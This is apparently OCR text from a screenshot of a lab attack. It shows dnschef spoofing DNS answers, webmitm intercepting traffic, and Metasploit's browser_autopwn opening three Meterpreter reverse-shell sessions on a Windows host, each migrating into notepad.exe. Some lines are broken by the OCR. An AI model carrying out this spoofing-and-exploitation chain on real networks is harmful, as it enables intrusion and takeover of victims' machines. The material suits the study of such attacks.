 root@nasro: /home/nasro/Desktop/dnschef-0.2.1
[08:16:06] 192.168.0.8: cooking the response of type 'A' for mysearch.avg.c
o
m to 192.168.0.6
[08:16:06] 192.168.0.8: cooking the response of type 'A' for mysearch.avg.c
om to 192.168.0.6
[08:16:08] 192.168.0.8: cooking the response of type 'A' for mysearch.avg.c
om to 192.168.0.6
[08:16:08] 192.168.0.8: cooking the response of type 'A' for mysearch.avg.c
om to 192.168.0.6
root@nasro: /home/nasro
webmitm: 8192 bytes from 192.168.0.10
webmitm: 8192 bytes from 192.168.0.10
webmitm: 8192 bytes from 192.168.0.10
webmitm: 8192 bytes from 192.168.0.10
webmitm: 8192 bytes from 192.168.0.10
webmitm: 8192 bytes from 192.168.0.10
webmitm: 8192 bytes from 192.168.0.10
webmitm: 8192 bytes from 192.168.0.10
webmitm: 8192 bytes from 192.168.0.10
webmitm: 8192 bytes from 192.168.0.10
webmitm: 8192 bytes from 192.168.0.10
webmitm: 8192 bytes from 192.168.0.10
webmitm: 387 bytes from 192.168.0.10
webmitm: child 2848 terminated with status 0
webmitm: new connection from 192.168.0.8.1136
webmitm: 182 bytes from 192.168.0.8
webmitm: 1585 bytes from 192.168.0.10
root@nasro: /home/nasro/Desktop
[*] Meterpreter session 2 opened (192.168.0.6:3333 -> 192.168.0.8:1130) at 20
14-01-18 08:16:35 -0500
[*] Sending stage (769024 bytes) to 192.168.0.8
[*] Current server process: zcxzkPnJvwGPy.exe (480)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2060
[*] Session ID 2 (192.168.0.6:3333 -> 192.168.0.8:1130) processing InitialAut
oRunScript 'migrate -f'
[*] Meterpreter session 3 opened (192.168.0.6:3333 -> 192.168.0.8:1133) at 20
14-01-18 08:16:38 -0500
[*] Current server process: QkfRmDLeXzCMVFmjVIzSCb.exe (1392)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2256
[*] Session ID 3 (192.168.0.6:3333 -> 192.168.0.8:1133) processing InitialAut
oRunScript 'migrate -f'
[+] Successfully migrated to process
[*] Current server process: unbGLvyLsGaIrXCQkpTfmaprzSerxfw.exe (632)
[*] Spawning notepad.exe process to migrate to
[+] Successfully migrated to process
[+] Migrating to 2408
[+] Successfully migrated to process
msf auxiliary(browser_autopwn) > sessions -l
Active sessions
===============
Id Type Information Connectio
n
-- ---- ----------- ---------
-
1 meterpreter x86/win32 192.168.0
.6:3333 -> 192.168.0.8:1128 (192.168.0.8)
2 meterpreter x86/win32 192.168.0
.6:3333 -> 192.168.0.8:1130 (192.168.0.8)
3 meterpreter x86/win32 192.168.0
.6:3333 -> 192.168.0.8:1133 (192.168.0.8)
msf auxiliary(browser_autopwn) >